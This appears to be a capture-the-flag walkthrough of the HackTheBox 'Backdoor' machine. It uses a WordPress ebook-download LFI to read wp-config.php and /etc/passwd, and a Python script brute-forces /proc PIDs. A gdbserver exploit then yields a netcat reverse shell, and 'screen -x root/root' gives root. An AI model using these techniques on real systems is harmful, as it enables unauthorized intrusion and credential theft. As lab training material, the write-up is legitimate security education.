This is a write-up for the Backdoor machine on HackTheBox. We’re back after a bit of inactivity, but… here we go. This box is an excellent entry-level challenge for those new to HackTheBox.
Basic information
Machine IP: 10.10.11.125
Type: Linux
Difficulty: Easy
Scanning
First, to find interesting open ports, let’s do some reconnaissance and scanning using nmap.
1
$ nmap -p- --open -T5 -v -n 10.10.11.125
Parameters explanation:
- p-: Scan all 65,535 possible port numbers.
- open: Only show open (or possibly open) ports.
- T5: Faster scan (T<0-5>).
- v: Increase verbosity level.
- n: Never do DNS resolution.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ nmap -p- --open -T5 -v -n 10.10.11.125
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-05 16:50 CET
Initiating Ping Scan at 16:50
Scanning 10.10.11.125 [4 ports]
Completed Ping Scan at 16:50, 0.05s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 16:50
Scanning 10.10.11.125 [65535 ports]
Discovered open port 22/tcp on 10.10.11.125
Discovered open port 80/tcp on 10.10.11.125
SYN Stealth Scan Timing: About 34.63% done; ETC: 16:52 (0:00:59 remaining)
Discovered open port 1337/tcp on 10.10.11.125
Completed SYN Stealth Scan at 16:52, 96.48s elapsed (65535 total ports)
Nmap scan report for 10.10.11.125
Host is up (0.29s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1337/tcp open waste
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 96.66 seconds
Raw packets sent: 76538 (3.368MB) | Rcvd: 76498 (3.060MB)
We see that the machine has a Secure Shell (port 22), a web page (port 80) and some mystery 1337 port.
Enumeration
We can run Nmap Scripting Engine for service/version detection running through each port for the best results.
1
$ nmap -sVC -p22,80,1337 10.10.11.125
Parameters explanation:
- sV: Service fingerprinting.
- sC: Launch default NSE nmap scripts.
- p: Only scan specified ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ nmap -sVC -p22,80,1337 10.10.11.125
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-05 16:55 CET
Nmap scan report for backdoor.htb (10.10.11.125)
Host is up (0.040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_ 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
|_http-generator: WordPress 5.8.1
1337/tcp open waste?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.85 seconds
Relevant information:
| Port | Service | Version |
|---|---|---|
| 22 | SSH | OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 |
| 80 | HTTP | Apache httpd 2.4.41 |
| 1337 | waste? |
Let’s identify the website with WhatWeb.
1
2
$ whatweb http://10.10.11.125
http://10.10.11.125 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[wordpress@example.com], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.125], JQuery[3.6.0], MetaGenerator[WordPress 5.8.1], PoweredBy[WordPress], Script, Title[Backdoor – Real-Life], UncommonHeaders[link], WordPress[5.8.1]
As we have seen, it’s running on Apache server version 2.4.41. It also tells us that the site is based on WordPress CMS. Now’s time to visit the website.
There doesn’t seem to be anything useful.
Let’s find hidden directories using brute force with Wfuzz.
1
$ wfuzz -c -L -t 300 --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.11.125/FUZZ
Parameters explanation:
- c: Output with colors.
- L: Follow HTTP redirections.
- t: Specify the number of concurrent connections (10 default).
- hc: Hide responses with the specified code.
- w: Specify a wordlist file.
FUZZ: Wherever you put these keywords wfuzz, will replace them with the values of the specified payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ wfuzz -c -L -t 300 --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.11.125/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.125/FUZZ
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================

000000786: 200 250 L 2537 W 52159 Ch "wp-includes"
000007180: 200 98 L 371 W 5674 Ch "wp-admin"
000000241: 200 0 L 0 W 0 Ch "wp-content"
000095524: 403 9 L 28 W 277 Ch "server-status"
Wfuzz finds main WordPress files. At first glance, nothing appears to be interesting except the wp-includes folder, which contains backend files.
Vulnerability Analysis & Exploitation
Enumeration WordPress
Since we know that the website uses WordPress, let’s run wpscan to gather more information and possible vulnerabilities.
1
$ wpscan --url http://backdoor.htb/ --enumerate p,u --plugins-detection aggressive --api-token TOKEN
Parameters explanation:
- url: The URL of the blog to scan.
- enumerate: p - Popular plugins, u - Users
- plugins-detection: Agressive mode to enumerate Plugins.
- api-token: The WPScan API Token to display vulnerability data, available here.

The WPScan identifies an Unauthenticated Stored Cross-Site Scripting (XSS) in the Akismet plugin.
Having one vulnerability with path http://backdoor.htb/wp-content/plugins/akismet/. Trying to visit the path, we won’t have permission to access that resource.
Since directory listing is allowed, let’s go one directory down.
We access the ebook-download folder.

Unfortunately, we found nothing interesting.
Analysis
So, let’s try to find ebook plugin exploits. Hopefully, we find something.

There seem to be potential exploits. Let’s use exploit number 39575.

We encountered an LFI vulnerability. From this vulnerability, we could download the /etc/passwd file, but first, we will download the file wp-config.php that indicates the exploit.

wp-config.php seems to have a credential. Trying to login into the WordPress admin panel with the credentials won’t be successful.
In the same way, we have done with the wp-config file, doing Directory Traversal, we can download the /etc/passwd file.

From the /etc/passwd file, we can see a user named user but nothing useful. We can’t obtain the SSH key of user /home/user/.ssh/id\_rsa.
After being stuck here, I searched the Internet to gain RCE access via LFI. I finally came accros a blog that says we can brute force the PID in the /proc/ directory. In particular /proc/[PID]/cmdline approach.
So, to successfully exploit this with brute force, let’s write a Python script filtering the length of responses.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#!/bin/python3
import signal
import requests
import sys
from pwn import *
def def_handler(sig, frame):
print("\n[!] Stopping the process...\n")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
# Global variables
main_url = "http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/"
empty_resp = 125
p1 = log.progress("Brute force")
p1.status("Starting brute force attack")
for pid in range(0,5000):
p1.status("Testing pid %d" % (pid))
content = (requests.get(main_url + str(pid) + "/cmdline")).content
if (len(content) > empty_resp):
print(f"[+] Process {pid} found")
print(content)
print("--------------------------------------------\n")
This outputs:

We have found the unknown service running in port 1337 that we previously saw in the scanning phase.
Getting complete control (RCE)
Searching gdbserver exploits in SearchSploit.

We get a RCE result. Let’s get to it!
We follow the steps of the exploit to create a reverse shell in a terminal, starting a listener on port 4444 with:
1
$ nc -lvnp 4444
Parameters explanation:
- l: Listen for connections.
- v: Set verbosity level (can be used several times).
- n: Do not resolve hostnames via DNS.
- p: Specify source port to use.
We run the exploit.

And we obtain a reverse shell!

The first step is always stabilizing the shell so we can’t accidentally close the connection if we press something like CTRL+C.
1
2
3
4
5
6
7
$ script /dev/null -c bash
CTRL + Z (nc process into the background)
$ stty raw -echo; fg
$ reset
$ xterm
$ export TERM=xterm
$ export SHELL=bash
Now we should have a fully stabilized shell.
Now we can get the user.txt flag on user’s home.

Privilege Escalation
We already got the user-level flag. Now let’s get the admin flag level.
Now let’s search SUID binaries to try to escalate privileges.
There is a suspicious binary screen. And googling for privilege escalation through the screen, we find that the screen command has the -x option that we can get attached to an existing screen session, which is running as root.
So, the command will be:
1
user@Backdoor: screen -x root/root
Doing that, we extract the root flag, and that’s it.

Backdoor has been Pwned!
